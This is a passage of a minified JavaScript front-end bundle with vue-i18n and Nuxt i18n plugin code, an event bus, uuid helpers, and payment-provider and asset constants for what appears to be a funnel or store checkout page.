Me(n)?o.plural=n:re(n)?o.default=n:ye(n)&&!Rs(n)?o.named=n:xe(n)&&(o.list=n),Me(r)?o.plural=r:re(r)?o.default=r:ye(r)&&Je(o,r),[s,o]}function Bb(e,t,n,r,o,s){return{locale:t,key:n,warnHtmlMessage:o,onError:i=>{throw s&&s(i),i},onCacheKey:i=>y2(t,n,i)}}function Vb(e,t,n,r){const{modifiers:o,pluralRules:s,messageResolver:i,fallbackLocale:a,fallbackWarn:c,missingWarn:u,fallbackContext:l}=e,p={locale:t,modifiers:o,pluralRules:s,messages:(h,g)=>{let S=i(n,h);if(S==null&&(l||g)){const[,,v]=dp(l||e,h,t,a,c,u);S=i(v,h)}if(re(S)||yr(S)){let v=!1;const _=pp(e,h,t,S,h,()=>{v=!0});return v?iu:_}else return _t(S)?S:iu}};return e.processor&&(p.processor=e.processor),r.list&&(p.list=r.list),r.named&&(p.named=r.named),Me(r.plural)&&(p.pluralIndex=r.plural),p}$v();/*!
  * vue-i18n v10.0.5
  * (c) 2024 kazuya kawaguchi
  * Released under the MIT License.
  */const jb="10.0.5";function Wb(){typeof __INTLIFY_PROD_DEVTOOLS__!="boolean"&&(Ua().__INTLIFY_PROD_DEVTOOLS__=!1)}const St={UNEXPECTED_RETURN_TYPE:cb,INVALID_ARGUMENT:25,MUST_BE_CALL_SETUP_TOP:26,NOT_INSTALLED:27,REQUIRED_VALUE:28,INVALID_VALUE:29,CANNOT_SETUP_VUE_DEVTOOLS_PLUGIN:30,NOT_INSTALLED_WITH_PROVIDE:31,UNEXPECTED_ERROR:32,NOT_COMPATIBLE_LEGACY_VUE_I18N:33,NOT_AVAILABLE_COMPOSITION_IN_LEGACY:34};function xt(e,...t){return Ns(e,null,void 0)}const ta=Pn("__translateVNode"),na=Pn("__datetimeParts"),ra=Pn("__numberParts"),Kb=Pn("__setPluralRules"),Gb=Pn("__injectWithOption"),oa=Pn("__dispose");function oo(e){if(!he(e))return e;for(const t in e)if(Rt(e,t))if(!t.includes("."))he(e[t])&&oo(e[t]);else{const n=t.split("."),r=n.length-1;let o=e,s=!1;for(let i=0;i<r;i++){if(n[i]in o||(o[n[i]]=we()),!he(o[n[i]])){s=!0;break}o=o[n[i]]}s||(o[n[r]]=e[t],delete e[t]),he(o[n[r]])&&oo(o[n[r]])}return e}function hp(e,t){const{messages:n,__i18n:r,messageResolver:o,flatJson:s}=t,i=ye(n)?n:xe(r)?we():{[e]:we()};if(xe(r)&&r.forEach(a=>{if("locale"in a&&"resource"in a){const{locale:c,resource:u}=a;c?(i[c]=i[c]||we(),ur(u,i[c])):ur(u,i)}else re(a)&&ur(JSON.parse(a),i)}),o==null&&s)for(const a in i)Rt(i,a)&&oo(i[a]);return i}function mp(e){return e.type}function Yb(e,t,n){let r=he(t.messages)?t.messages:we();"__i18nGlobal"in n&&(r=hp(e.locale.value,{messages:r,__i18n:n.__i18nGlobal}));const o=Object.keys(r);o.length&&o.forEach(s=>{e.mergeLocaleMessage(s,r[s])});{if(he(t.datetimeFormats)){const s=Object.keys(t.datetimeFormats);s.length&&s.forEach(i=>{e.mergeDateTimeFormat(i,t.datetimeFormats[i])})}if(he(t.numberFormats)){const s=Object.keys(t.numberFormats);s.length&&s.forEach(i=>{e.mergeNumberFormat(i,t.numberFormats[i])})}}}function cu(e){return Oe(mn,null,e,0)}const lu="__INTLIFY_META__",uu=()=>[],Jb=()=>!1;let fu=0;function du(e){return(t,n,r,o)=>e(n,r,sn()||void 0,o)}const zb=()=>{const e=sn();let t=null;return e&&(t=mp(e)[lu])?{[lu]:t}:null};function gp(e={}){const{__root:t,__injectWithOption:n}=e,r=t===void 0,o=e.flatJson,s=os?Ye:Bn;let i=ke(e.inheritLocale)?e.inheritLocale:!0;const a=s(t&&i?t.locale.value:re(e.locale)?e.locale:cs),c=s(t&&i?t.fallbackLocale.value:re(e.fallbackLocale)||xe(e.fallbackLocale)||ye(e.fallbackLocale)||e.fallbackLocale===!1?e.fallbackLocale:a.value),u=s(hp(a.value,e)),l=s(ye(e.datetimeFormats)?e.datetimeFormats:{[a.value]:{}}),f=s(ye(e.numberFormats)?e.numberFormats:{[a.value]:{}});let p=t?t.missingWarn:ke(e.missingWarn)||ss(e.missingWarn)?e.missingWarn:!0,h=t?t.fallbackWarn:ke(e.fallbackWarn)||ss(e.fallbackWarn)?e.fallbackWarn:!0,g=t?t.fallbackRoot:ke(e.fallbackRoot)?e.fallbackRoot:!0,S=!!e.fallbackFormat,v=Se(e.missing)?e.missing:null,y=Se(e.missing)?du(e.missing):null,_=Se(e.postTranslation)?e.postTranslation:null,d=t?t.warnHtmlMessage:ke(e.warnHtmlMessage)?e.warnHtmlMessage:!0,m=!!e.escapeParameter;const b=t?t.modifiers:ye(e.modifiers)?e.modifiers:{};let E=e.pluralRules||t&&t.pluralRules,C;C=(()=>{r&&ql(null);const k={version:jb,locale:a.value,fallbackLocale:c.value,messages:u.value,modifiers:b,pluralRules:E,missing:y===null?void 0:y,missingWarn:p,fallbackWarn:h,fallbackFormat:S,unresolving:!0,postTranslation:_===null?void 0:_,warnHtmlMessage:d,escapeParameter:m,messageResolver:e.messageResolver,messageCompiler:e.messageCompiler,__meta:{framework:"vue"}};k.datetimeFormats=l.value,k.numberFormats=f.value,k.__datetimeFormatters=ye(C)?C.__datetimeFormatters:void 0,k.__numberFormatters=ye(C)?C.__numberFormatters:void 0;const V=Ab(k);return r&&ql(V),V})(),Ar(C,a.value,c.value);function N(){return[a.value,c.value,u.value,l.value,f.value]}const F=Ie({get:()=>a.value,set:k=>{a.value=k,C.locale=a.value}}),A=Ie({get:()=>c.value,set:k=>{c.value=k,C.fallbackLocale=c.value,Ar(C,a.value,k)}}),D=Ie(()=>u.value),K=Ie(()=>l.value),J=Ie(()=>f.value);function M(){return Se(_)?_:null}function $(k){_=k,C.postTranslation=k}function H(){return v}function R(k){k!==null&&(y=du(k)),v=k,C.missing=y}const j=(k,V,ne,se,me,ge)=>{N();let De;try{__INTLIFY_PROD_DEVTOOLS__,r||(C.fallbackContext=t?Tb():void 0),De=k(C)}finally{__INTLIFY_PROD_DEVTOOLS__,r||(C.fallbackContext=void 0)}if(ne!=="translate exists"&&Me(De)&&De===xs||ne==="translate exists"&&!De){const[We,mt]=V();return t&&g?se(t):me(We)}else{if(ge(De))return De;throw xt(St.UNEXPECTED_RETURN_TYPE)}};function z(...k){return j(V=>Reflect.apply(au,null,[V,...k]),()=>ea(...k),"translate",V=>Reflect.apply(V.t,V,[...k]),V=>V,V=>re(V))}function te(...k){const[V,ne,se]=k;if(se&&!he(se))throw xt(St.INVALID_ARGUMENT);return z(V,ne,Je({resolvedMessage:!0},se||{}))}function oe(...k){return j(V=>Reflect.apply(tu,null,[V,...k]),()=>Qi(...k),"datetime format",V=>Reflect.apply(V.d,V,[...k]),()=>Zl,V=>re(V))}function ae(...k){return j(V=>Reflect.apply(ru,null,[V,...k]),()=>qi(...k),"number format",V=>Reflect.apply(V.n,V,[...k]),()=>Zl,V=>re(V))}function fe(k){return k.map(V=>re(V)||Me(V)||ke(V)?cu(String(V)):V)}const Le={normalize:fe,interpolate:k=>k,type:"vnode"};function G(...k){return j(V=>{let ne;const se=V;try{se.processor=Le,ne=Reflect.apply(au,null,[se,...k])}finally{se.processor=null}return ne},()=>ea(...k),"translate",V=>V[ta](...k),V=>[cu(V)],V=>xe(V))}function ee(...k){return j(V=>Reflect.apply(ru,null,[V,...k]),()=>qi(...k),"number format",V=>V[ra](...k),uu,V=>re(V)||xe(V))}function Q(...k){return j(V=>Reflect.apply(tu,null,[V,...k]),()=>Qi(...k),"datetime format",V=>V[na](...k),uu,V=>re(V)||xe(V))}function q(k){E=k,C.pluralRules=E}function le(k,V){return j(()=>{if(!k)return!1;const ne=re(V)?V:a.value,se=L(ne),me=C.messageResolver(se,k);return yr(me)||_t(me)||re(me)},()=>[k],"translate exists",ne=>Reflect.apply(ne.te,ne,[k,V]),Jb,ne=>ke(ne))}function de(k){let V=null;const ne=op(C,c.value,a.value);for(let se=0;se<ne.length;se++){const me=u.value[ne[se]]||{},ge=C.messageResolver(me,k);if(ge!=null){V=ge;break}}return V}function T(k){const V=de(k);return V??(t?t.tm(k)||{}:{})}function L(k){return u.value[k]||{}}function O(k,V){if(o){const ne={[k]:V};for(const se in ne)Rt(ne,se)&&oo(ne[se]);V=ne[k]}u.value[k]=V,C.messages=u.value}function W(k,V){u.value[k]=u.value[k]||{};const ne={[k]:V};if(o)for(const se in ne)Rt(ne,se)&&oo(ne[se]);V=ne[k],ur(V,u.value[k]),C.messages=u.value}function U(k){return l.value[k]||{}}function w(k,V){l.value[k]=V,C.datetimeFormats=l.value,nu(C,k,V)}function P(k,V){l.value[k]=Je(l.value[k]||{},V),C.datetimeFormats=l.value,nu(C,k,V)}function x(k){return f.value[k]||{}}function B(k,V){f.value[k]=V,C.numberFormats=f.value,ou(C,k,V)}function Y(k,V){f.value[k]=Je(f.value[k]||{},V),C.numberFormats=f.value,ou(C,k,V)}fu++,t&&os&&(ht(t.locale,k=>{i&&(a.value=k,C.locale=k,Ar(C,a.value,c.value))}),ht(t.fallbackLocale,k=>{i&&(c.value=k,C.fallbackLocale=k,Ar(C,a.value,c.value))}));const Z={id:fu,locale:F,fallbackLocale:A,get inheritLocale(){return i},set inheritLocale(k){i=k,k&&t&&(a.value=t.locale.value,c.value=t.fallbackLocale.value,Ar(C,a.value,c.value))},get availableLocales(){return Object.keys(u.value).sort()},messages:D,get modifiers(){return b},get pluralRules(){return E||{}},get isGlobal(){return r},get missingWarn(){return p},set missingWarn(k){p=k,C.missingWarn=p},get fallbackWarn(){return h},set fallbackWarn(k){h=k,C.fallbackWarn=h},get fallbackRoot(){return g},set fallbackRoot(k){g=k},get fallbackFormat(){return S},set fallbackFormat(k){S=k,C.fallbackFormat=S},get warnHtmlMessage(){return d},set warnHtmlMessage(k){d=k,C.warnHtmlMessage=k},get escapeParameter(){return m},set escapeParameter(k){m=k,C.escapeParameter=k},t:z,getLocaleMessage:L,setLocaleMessage:O,mergeLocaleMessage:W,getPostTranslationHandler:M,setPostTranslationHandler:$,getMissingHandler:H,setMissingHandler:R,[Kb]:q};return Z.datetimeFormats=K,Z.numberFormats=J,Z.rt=te,Z.te=le,Z.tm=T,Z.d=oe,Z.n=ae,Z.getDateTimeFormat=U,Z.setDateTimeFormat=w,Z.mergeDateTimeFormat=P,Z.getNumberFormat=x,Z.setNumberFormat=B,Z.mergeNumberFormat=Y,Z[Gb]=n,Z[ta]=G,Z[na]=Q,Z[ra]=ee,Z}const qa={tag:{type:[String,Object]},locale:{type:String},scope:{type:String,validator:e=>e==="parent"||e==="global",default:"parent"},i18n:{type:Object}};function Xb({slots:e},t){return t.length===1&&t[0]==="default"?(e.default?e.default():[]).reduce((r,o)=>[...r,...o.type===Ke?o.children:[o]],[]):t.reduce((n,r)=>{const o=e[r];return o&&(n[r]=o()),n},we())}function yp(){return Ke}const Zb=Ze({name:"i18n-t",props:Je({keypath:{type:String,required:!0},plural:{type:[Number,String],validator:e=>Me(e)||!isNaN(e)}},qa),setup(e,t){const{slots:n,attrs:r}=t,o=e.i18n||ec({useScope:e.scope,__useComponent:!0});return()=>{const s=Object.keys(n).filter(f=>f!=="_"),i=we();e.locale&&(i.locale=e.locale),e.plural!==void 0&&(i.plural=re(e.plural)?+e.plural:e.plural);const a=Xb(t,s),c=o[ta](e.keypath,a,i),u=Je(we(),r),l=re(e.tag)||he(e.tag)?e.tag:yp();return rt(l,u,c)}}}),pu=Zb;function Qb(e){return xe(e)&&!re(e[0])}function _p(e,t,n,r){const{slots:o,attrs:s}=t;return()=>{const i={part:!0};let a=we();e.locale&&(i.locale=e.locale),re(e.format)?i.key=e.format:he(e.format)&&(re(e.format.key)&&(i.key=e.format.key),a=Object.keys(e.format).reduce((p,h)=>n.includes(h)?Je(we(),p,{[h]:e.format[h]}):p,we()));const c=r(e.value,i,a);let u=[i.key];xe(c)?u=c.map((p,h)=>{const g=o[p.type],S=g?g({[p.type]:p.value,index:h,parts:c}):[p.value];return Qb(S)&&(S[0].key=`${p.type}-${h}`),S}):re(c)&&(u=[c]);const l=Je(we(),s),f=re(e.tag)||he(e.tag)?e.tag:yp();return rt(f,l,u)}}const qb=Ze({name:"i18n-n",props:Je({value:{type:Number,required:!0},format:{type:[String,Object]}},qa),setup(e,t){const n=e.i18n||ec({useScope:e.scope,__useComponent:!0});return _p(e,t,fp,(...r)=>n[ra](...r))}}),hu=qb,eE=Ze({name:"i18n-d",props:Je({value:{type:[Number,Date],required:!0},format:{type:[String,Object]}},qa),setup(e,t){const n=e.i18n||ec({useScope:e.scope,__useComponent:!0});return _p(e,t,up,(...r)=>n[na](...r))}}),mu=eE;function tE(e,t){const n=e;if(e.mode==="composition")return n.__getInstance(t)||e.global;{const r=n.__getInstance(t);return r!=null?r.__composer:e.global.__composer}}function nE(e){const t=i=>{const{instance:a,value:c}=i;if(!a||!a.$)throw xt(St.UNEXPECTED_ERROR);const u=tE(e,a.$),l=gu(c);return[Reflect.apply(u.t,u,[...yu(l)]),u]};return{created:(i,a)=>{const[c,u]=t(a);os&&e.global===u&&(i.__i18nWatcher=ht(u.locale,()=>{a.instance&&a.instance.$forceUpdate()})),i.__composer=u,i.textContent=c},unmounted:i=>{os&&i.__i18nWatcher&&(i.__i18nWatcher(),i.__i18nWatcher=void 0,delete i.__i18nWatcher),i.__composer&&(i.__composer=void 0,delete i.__composer)},beforeUpdate:(i,{value:a})=>{if(i.__composer){const c=i.__composer,u=gu(a);i.textContent=Reflect.apply(c.t,c,[...yu(u)])}},getSSRProps:i=>{const[a]=t(i);return{textContent:a}}}}function gu(e){if(re(e))return{path:e};if(ye(e)){if(!("path"in e))throw xt(St.REQUIRED_VALUE,"path");return e}else throw xt(St.INVALID_VALUE)}function yu(e){const{path:t,locale:n,args:r,choice:o,plural:s}=e,i={},a=r||{};return re(n)&&(i.locale=n),Me(o)&&(i.plural=o),Me(s)&&(i.plural=s),[t,a,i]}function rE(e,t,...n){const r=ye(n[0])?n[0]:{};(ke(r.globalInstall)?r.globalInstall:!0)&&([pu.name,"I18nT"].forEach(s=>e.component(s,pu)),[hu.name,"I18nN"].forEach(s=>e.component(s,hu)),[mu.name,"I18nD"].forEach(s=>e.component(s,mu))),e.directive("t",nE(t))}const oE=Pn("global-vue-i18n");function sE(e={},t){const n=ke(e.globalInjection)?e.globalInjection:!0,r=new Map,[o,s]=iE(e),i=Pn("");function a(f){return r.get(f)||null}function c(f,p){r.set(f,p)}function u(f){r.delete(f)}const l={get mode(){return"composition"},async install(f,...p){if(f.__VUE_I18N_SYMBOL__=i,f.provide(f.__VUE_I18N_SYMBOL__,l),ye(p[0])){const S=p[0];l.__composerExtend=S.__composerExtend,l.__vueI18nExtend=S.__vueI18nExtend}let h=null;n&&(h=hE(f,l.global)),rE(f,l,...p);const g=f.unmount;f.unmount=()=>{h&&h(),l.dispose(),g()}},get global(){return s},dispose(){o.stop()},__instances:r,__getInstance:a,__setInstance:c,__deleteInstance:u};return l}function ec(e={}){const t=sn();if(t==null)throw xt(St.MUST_BE_CALL_SETUP_TOP);if(!t.isCE&&t.appContext.app!=null&&!t.appContext.app.__VUE_I18N_SYMBOL__)throw xt(St.NOT_INSTALLED);const n=aE(t),r=lE(n),o=mp(t),s=cE(e,o);if(s==="global")return Yb(r,e,o),r;if(s==="parent"){let c=uE(n,t,e.__useComponent);return c==null&&(c=r),c}const i=n;let a=i.__getInstance(t);if(a==null){const c=Je({},e);"__i18n"in o&&(c.__i18n=o.__i18n),r&&(c.__root=r),a=gp(c),i.__composerExtend&&(a[oa]=i.__composerExtend(a)),dE(i,t,a),i.__setInstance(t,a)}return a}function iE(e,t,n){const r=pa(),o=r.run(()=>gp(e));if(o==null)throw xt(St.UNEXPECTED_ERROR);return[r,o]}function aE(e){const t=Xe(e.isCE?oE:e.appContext.app.__VUE_I18N_SYMBOL__);if(!t)throw xt(e.isCE?St.NOT_INSTALLED_WITH_PROVIDE:St.UNEXPECTED_ERROR);return t}function cE(e,t){return Rs(e)?"__i18n"in t?"local":"global":e.useScope?e.useScope:"local"}function lE(e){return e.mode==="composition"?e.global:e.global.__composer}function uE(e,t,n=!1){let r=null;const o=t.root;let s=fE(t,n);for(;s!=null;){const i=e;if(e.mode==="composition"&&(r=i.__getInstance(s)),r!=null||o===s)break;s=s.parent}return r}function fE(e,t=!1){return e==null?null:t&&e.vnode.ctx||e.parent}function dE(e,t,n){uo(()=>{},t),_s(()=>{const r=n;e.__deleteInstance(t);const o=r[oa];o&&(o(),delete r[oa])},t)}const pE=["locale","fallbackLocale","availableLocales"],_u=["t","rt","d","n","tm","te"];function hE(e,t){const n=Object.create(null);return pE.forEach(o=>{const s=Object.getOwnPropertyDescriptor(t,o);if(!s)throw xt(St.UNEXPECTED_ERROR);const i=Ne(s.value)?{get(){return s.value.value},set(a){s.value.value=a}}:{get(){return s.get&&s.get()}};Object.defineProperty(n,o,i)}),e.config.globalProperties.$i18n=n,_u.forEach(o=>{const s=Object.getOwnPropertyDescriptor(t,o);if(!s||!s.value)throw xt(St.UNEXPECTED_ERROR);Object.defineProperty(e.config.globalProperties,`$${o}`,s)}),()=>{delete e.config.globalProperties.$i18n,_u.forEach(o=>{delete e.config.globalProperties[`$${o}`]})}}Wb();Sb(rb);wb(vb);Cb(op);if(__INTLIFY_PROD_DEVTOOLS__){const e=Ua();e.__INTLIFY__=!0,ob(e.__INTLIFY_DEVTOOLS_GLOBAL_HOOK__)}function mE(){return Kn(to)}function gE(){return Kn(Ka)}function yE(){return Kn(Ga)}function _E(){return Kn(Ga)}function vp(){return Kn(as)}const vE=Qe({name:"i18n:plugin:switch-locale-path-ssr",dependsOn:["i18n:plugin"],setup(e){if(e.$config.public.i18n.experimental.switchLocalePathLinkSSR!==!0)return;const t=vp(),n=new RegExp([`<!--${Bl}-\\[(\\w+)\\]-->`,".+?",`<!--/${Bl}-->`].join(""),"g");e.hook("app:rendered",r=>{var o;((o=r.renderResult)==null?void 0:o.html)!=null&&(r.renderResult.html=r.renderResult.html.replaceAll(n,(s,i)=>s.replace(/href="([^"]+)"/,`href="${encodeURI(t(i??""))}"`)))})}}),bE=Qe({name:"i18n:plugin:route-locale-detect",dependsOn:["i18n:plugin"],async setup(e){let t,n;const r=e,o=r.$router.currentRoute,s=Wa();async function i(c){let u=G2(c,s(c),ue(r.$i18n.locale),r.$i18n.getLocaleCookie());return r._vueI18n.__firstAccess&&(r._vueI18n.__setLocale(u),await r.$i18n.loadLocaleMessages(u)),await r.runWithContext(()=>Zd(u,r._vueI18n.__firstAccess))&&(u=ue(r.$i18n.locale)),u}[t,n]=At(()=>i(o.value)),await t,n(),d1("locale-changing",async(c,u)=>{let l,f;const p=([l,f]=At(()=>r.runWithContext(()=>i(c))),l=await l,f(),l),h=([l,f]=At(()=>r.runWithContext(()=>Qd({to:c,from:u,locale:p,routeLocale:s(c)},!0))),l=await l,f(),l);return r._vueI18n.__firstAccess=!1,[l,f]=At(()=>r.runWithContext(()=>qd({nuxtApp:r,redirectPath:h,locale:p,route:c}))),l=await l,f(),l},{global:!0})}});function EE(e,{extendComposer:t,extendComposerInstance:n}){const r=pa(),o=e.install.bind(e);return e.install=(s,...i)=>{const a=Object.assign({},i[0]);a.__composerExtend=u=>(n(u,Nr(e)),()=>{}),e.mode==="legacy"&&(a.__vueI18nExtend=u=>(n(u,Nr(u)),()=>{})),Reflect.apply(o,e,[s,a]);const c=Nr(e);if(r.run(()=>{t(c),e.mode==="legacy"&&zd(e.global)&&n(e.global,Nr(e.global))}),e.mode==="composition"&&s.config.globalProperties.$i18n!=null&&n(s.config.globalProperties.$i18n,c),s.unmount){const u=s.unmount.bind(s);s.unmount=()=>{r.stop(),u()}}},r}const SE=Qe({name:"i18n:plugin",parallel:L2,async setup(e){let t,n;const r=e,o=r.$router.currentRoute,s=cv(r);av(r,s);const i={...r.$config.public.i18n,defaultLocale:s};r.$config.public.i18n.defaultLocale=s,i.baseUrl=Q2();const a=ho(),c=([t,n]=At(()=>M2(P2,pe())),t=await t,n(),t);c.messages=c.messages||{},c.fallbackLocale=c.fallbackLocale??!1,s&&(c.locale=s);const u=Wa(),l=tv(),f=sE(c);return f.__firstAccess=!0,f.__setLocale=p=>{const h=is(f);Ne(h.locale)?h.locale.value=p:h.locale=p},r._vueI18n=f,EE(f,{extendComposer(p){const h=Ye(i.locales),g=Ye(yn),S=Ye("");p.locales=Ie(()=>h.value),p.localeCodes=Ie(()=>g.value),p.baseUrl=Ie(()=>S.value),ht(p.locale,()=>{S.value=k2(i.baseUrl,r)},{immediate:!0}),p.strategy=i.strategy,p.localeProperties=Ie(()=>Os.find(v=>v.code===p.locale.value)||{code:p.locale.value}),p.setLocale=async v=>{if(await Zd(v,f.__firstAccess),p.strategy==="no_prefix"||!T2){await p.loadLocaleMessages(v),f.__setLocale(v);return}const y=o.value,_=await r.runWithContext(()=>Qd({to:y,locale:v,routeLocale:u(y)}));await r.runWithContext(()=>qd({nuxtApp:r,redirectPath:_,locale:v,route:y},{enableNavigate:!0}))},p.loadLocaleMessages=async v=>await Ji(v,Yi,p.mergeLocaleMessage.bind(p)),p.differentDomains=i.differentDomains,p.defaultLocale=i.defaultLocale,p.getBrowserLocale=()=>ev(),p.getLocaleCookie=()=>nv(l,a,p.defaultLocale),p.setLocaleCookie=v=>rv(l,v,a),p.onBeforeLanguageSwitch=(v,y,_,d)=>e.callHook("i18n:beforeLocaleSwitch",{oldLocale:v,newLocale:y,initialSetup:_,context:d}),p.onLanguageSwitched=(v,y)=>e.callHook("i18n:localeSwitched",{oldLocale:v,newLocale:y}),p.finalizePendingLocaleChange=async()=>{var v;f.__pendingLocale&&(f.__setLocale(f.__pendingLocale),(v=f.__resolvePendingLocalePromise)==null||v.call(f),f.__pendingLocale=void 0)},p.waitForPendingLocaleChange=async()=>{f.__pendingLocale&&f.__pendingLocalePromise&&await f.__pendingLocalePromise}},extendComposerInstance(p,h){const g=[["locales",()=>h.locales],["localeCodes",()=>h.localeCodes],["baseUrl",()=>h.baseUrl],["strategy",()=>h.strategy],["localeProperties",()=>h.localeProperties],["setLocale",()=>async S=>Reflect.apply(h.setLocale,h,[S])],["loadLocaleMessages",()=>async S=>Reflect.apply(h.loadLocaleMessages,h,[S])],["differentDomains",()=>h.differentDomains],["defaultLocale",()=>h.defaultLocale],["getBrowserLocale",()=>()=>Reflect.apply(h.getBrowserLocale,h,[])],["getLocaleCookie",()=>()=>Reflect.apply(h.getLocaleCookie,h,[])],["setLocaleCookie",()=>S=>Reflect.apply(h.setLocaleCookie,h,[S])],["onBeforeLanguageSwitch",()=>(S,v,y,_)=>Reflect.apply(h.onBeforeLanguageSwitch,h,[S,v,y,_])],["onLanguageSwitched",()=>(S,v)=>Reflect.apply(h.onLanguageSwitched,h,[S,v])],["finalizePendingLocaleChange",()=>()=>Reflect.apply(h.finalizePendingLocaleChange,h,[])],["waitForPendingLocaleChange",()=>()=>Reflect.apply(h.waitForPendingLocaleChange,h,[])]];for(const[S,v]of g)Object.defineProperty(p,S,{get:v})}}),e.vueApp.use(f),q2(r,"$i18n",is(f)),{provide:{localeHead:Kn(lv),localePath:gE(),localeRoute:yE(),getRouteBaseName:mE(),switchLocalePath:vp(),resolveRoute:Kn(Ya),localeLocation:_E()}}}});function wE(e){return{all:e=e||new Map,on:function(t,n){var r=e.get(t);r?r.push(n):e.set(t,[n])},off:function(t,n){var r=e.get(t);r&&(n?r.splice(r.indexOf(n)>>>0,1):e.set(t,[]))},emit:function(t,n){var r=e.get(t);r&&r.slice().map(function(o){o(n)}),(r=e.get("*"))&&r.slice().map(function(o){o(t,n)})}}}const si=wE(),CE=Qe(e=>e.provide("bus",{$on:si.on,$off:si.off,$emit:si.emit})),Sw={COLUMN:"c-column",HEADING:"c-heading",SUB_HEADING:"c-sub-heading",PARAGRAPH:"c-paragraph",RICH_TEXT:"c-rich-text",BULLETLIST:"c-bullet-list"},ww={MINUTE_TIMER:"minute-timer"},Cw={RECURRING:"recurring",FIXED:"fixed",DYNAMIC:"dynamic",COUNTDOWN:"countdown"},Pw={SUBSCRIPTION:"subscription",ONETIME:"oneTime"},Lw={IFRAME_RESIZE:"https://storage.googleapis.com/builder-preview/iframe/iframeResizer.contentWindow.min.js",IFRAME_PIXEL:"https://storage.googleapis.com/builder-preview/iframe/pixel.js"},Tw={base:{color:"#32325d",fontSmoothing:"antialiased","::placeholder":{color:"#aab7c4"}},invalid:{color:"#fa755a",iconColor:"#fa755a"}},Aw="https://assets.cdn.filesafe.space/knES3eSWYIsc5YSZ3YLl/media/62beef4f9f43b0c53e585a8f.jpeg",Rw="authorize-net",Ow="stripe",kw="nmi",Iw="paypal",Nw="custom-provider",xw="square",Dw="adyen",Mw={multiRecurringError:"PayPal does not support multiple quantities of subscription products",zeroCheckoutError:"0 checkout is not supported using PayPal",recurrPlusOnetimeError:"Only one quantity of a recurring product or any number of one time products can be bought using PayPal"};var wt=(e=>(e.STRIPE="stripe",e.PAYPAL="paypal",e.AUTHORIZE_NET="authorize-net",e.NMI="nmi",e.WHITE_LABEL="white-label",e.CUSTOM_PROVIDER="custom-provider",e.SQUARE="square",e.ADYEN="adyen",e))(wt||{});const Fw=["ideal","sepa_debit","bancontact"],Hw={ideal:"ideal",sepa:"sepa_debit",bancontact:"bancontact",bacs:"bacs_debit",becs:"au_becs_debit",cashapp:"cashapp"};var PE=(e=>(e.ORDER_FORMS="order_forms",e.STORES="stores",e))(PE||{}),LE=(e=>(e.ONE_STEP_ORDER_FORM="one_step_order_form",e.TWO_STEP_ORDER_FORM="two_step_order_form",e.STORE="store",e))(LE||{});const Yt={xlarge:1200,large:900,medium:768,tablet:640,small:480,xsmall:320},TE="https://fonts.bunny.net/css",AE="https://fonts.googleapis.com/css",$w="https://stcdn.leadconnectorhq.com/funnel/store/empty-list.svg",Uw="https://stcdn.leadconnectorhq.com/funnel/store/empty-cart.svg",Bw="https://stcdn.leadconnectorhq.com/funnel/store/plus.svg",Vw="https://stcdn.leadconnectorhq.com/funnel/store/minus.svg",jw="https://stcdn.leadconnectorhq.com/funnel/store/edit-01.svg",Ww="https://stcdn.leadconnectorhq.com/funnel/store/ticket-02.svg",Kw="https://stcdn.leadconnectorhq.com/funnel/store/close.svg",Gw="https://stcdn.leadconnectorhq.com/funnel/store/payment-warning.svg",Yw="https://stcdn.leadconnectorhq.com/funnel/store/default-product-image.svg",Jw="https://stcdn.leadconnectorhq.com/funnel/store/arrow-right.svg",zw="https://stcdn.leadconnectorhq.com/funnel/store/check.svg",Xw="https://stcdn.leadconnectorhq.com/funnel/store/video-placeholder.png";let Io;const RE=new Uint8Array(16);function OE(){if(!Io&&(Io=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!Io))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Io(RE)}const kE=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function bp(e){return typeof e=="string"&&kE.test(e)}const ze=[];for(let e=0;e<256;++e)ze.push((e+256).toString(16).slice(1));function IE(e,t=0){return ze[e[t+0]]+ze[e[t+1]]+ze[e[t+2]]+ze[e[t+3]]+"-"+ze[e[t+4]]+ze[e[t+5]]+"-"+ze[e[t+6]]+ze[e[t+7]]+"-"+ze[e[t+8]]+ze[e[t+9]]+"-"+ze[e[t+10]]+ze[e[t+11]]+ze[e[t+12]]+ze[e[t+13]]+ze[e[t+14]]+ze[e[t+15]]}const NE=typeof crypto<"u"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),vu={randomUUID:NE};function xE(e,t,n){if(vu.randomUUID&&!t&&!e)return vu.randomUUID();e=e||{};const r=e.random||(e.rng||OE)();return r[6]=r[6]&15|64,r[8]=r[8]&63|128,IE(r)}const ii={CUSTOMER_ID:"customer_id",ID:"id",FULL_NAME:"full_name",NAME:"name",FIRST_NAME:"first_name",LAST_NAME:"last_name",EMAIL:"email",COMPANY_NAME:"company_name",ORGANIZATION:"organization",ADDRESS1:"address1",ADDRESS:"address",FULL_ADDRESS:"full_address",CITY:"city",STATE:"state",COUNTRY:"country",POSTAL_CODE:"postal_code",DOB:"date_of_birth",SOURCE:"source",WEBSITE:"website",PHONE:"phone",LOCATION_ID:"location_id"},DE={CUSTOMER_ID:"id",ID:"id",FULL_NAME:"full_name",NAME:"full_name",FIRST_NAME:"first_name",LAST_NAME:"last_name",EMAIL:"email",COMPANY_NAME:"company_name",ORGANIZATION:"company_name",ADDRESS1:"address1",CITY:"city",STATE:"state",COUNTRY:"country",POSTAL_CODE:"postal_code",DOB:"date_of_birth",SOURCE:"source",WEBSITE:"website",PHONE:"phone",LOCATION_ID:"location_id"},ME=e=>{const{address1:t,city:n,state:r,postalCode:o}=e;let s="";return t&&(s+=t+", "),n&&(s+=n+" "),r&&(s+=r+" "),o&&(s+=o),s},Zw=(e,t=!1)=>{const n=e&&typeof e=="object"?e:{};let r={};r[ii.FULL_ADDRESS]=ME({address1:n.address1||"",state:n.state||"",city:n.city||"",postalCode:n.postal_code||""});for(const o in ii){const s=DE[o];s!==void 0&&n[s]!==void 0&&(r[ii[o]]=n[s])}return n&&typeof n=="object"&&"customFields"in n&&n.customFields&&(r={...r,...n.customFields}),n&&n.traceId&&(r={...r,traceId:n.traceId}),t?r:JSON.stringify(r)};function tc(e,t){try{window.localStorage.setItem(e,t)}catch(n){console.error("Error writing to localStorage:",n)}}function Ep(e){try{if(typeof localStorage!==void 0)return window.localStorage.getItem(e)}catch{return""}}const FE=e=>{try{let 